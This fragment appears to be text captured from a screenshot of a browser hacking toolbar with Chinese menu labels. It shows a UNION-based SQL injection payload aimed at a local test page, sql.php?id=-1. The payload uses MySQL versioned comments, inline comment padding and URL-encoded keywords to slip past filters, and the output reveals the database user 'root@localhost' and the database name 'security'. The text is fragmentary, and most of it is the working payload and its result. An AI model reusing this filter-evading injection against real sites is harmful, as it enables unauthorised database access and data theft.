 192.168.1.107/sql.php?id=-1/
192.168.1.107/sql.php?id=-1/*!50000/*--*//**//*!Union/*--*/*//**//*!(Select 1,user/**/(/**/),data
百度 <C
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://192.168.1.107/sql.php?id=-1/*!50000/*--*//**//*!%55nion/*--*/*//**//*!(%53elect 1,user/**/(/**/),database/**/(/**/))/*--*/*/-- -
Split URL
Execute
Enable Post data Enable Referrer
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项 Live HTTP headers
1
root@localhost
security